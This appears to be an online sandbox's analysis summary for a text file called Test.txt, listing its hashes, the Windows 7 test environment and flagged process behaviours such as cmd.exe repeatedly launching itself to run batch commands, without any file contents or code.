




| File name: | Test.txt |
| Full analysis: | https://app.any.run/tasks/8a6488d6-bcd3-419e-b7d2-c88cc71b987d |
| Verdict: | Malicious activity |
| Analysis date: | April 15, 2024, 14:51:46 |



| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |

| File info: | ASCII text, with very long lines (1985), with no line terminators |
| MD5: | 59BCA923349237C07FAA78AFD46F5F96 |
| SHA1: | 1B188B2E6482FF2F1B1480402CD2F4F52359EE6D |
| SHA256: | 2176ACE3544FFDDDEB457C8518DD4CBBFCABE420AF9D6E62124948581B8A13E8 |
| SSDEEP: | 48:o/nVJRm8RUYRxSKBSYqjBHnzDpOXkHZzkQkCZbhm27xuAAmVjhaOLx1CH29:ojBN7PBGjBHnVZbi4uAAmDbLxAW9 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads the Internet Settings
- notepad.exe (PID: 2424)
Application launched itself
- cmd.exe (PID: 1656)
- cmd.exe (PID: 1404)
- cmd.exe (PID: 1892)
- cmd.exe (PID: 3908)
- cmd.exe (PID: 2712)
- cmd.exe (PID: 2572)
- cmd.exe (PID: 2596)
- cmd.exe (PID: 3696)
- cmd.exe (PID: 2332)
- cmd.exe (PID: 1780)


Executing commands from a ".bat" file
- cmd.exe (PID: 1404)
- cmd.exe (PID: 1892)
- cmd.exe (PID: 3908)
- cmd.exe (PID: 2712)
- cmd.exe (PID: 3696)
- cmd.exe (PID: 2572)
- cmd.exe (PID: 2596)
- cmd.exe (PID: 2332)
- cmd.exe (PID: 1780)
- cmd.exe (PID: 1656)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1656)
- cmd.exe (PID: 1404)
- cmd.exe (PID: 3908)
- cmd.exe (PID: 1892)
- cmd.exe (PID: 1780)
- cmd.exe (PID: 2712)
- cmd.exe (PID: 2572)
- cmd.exe (PID: 3696)
- cmd.exe (PID: 2596)
- cmd.exe (PID: 2332)
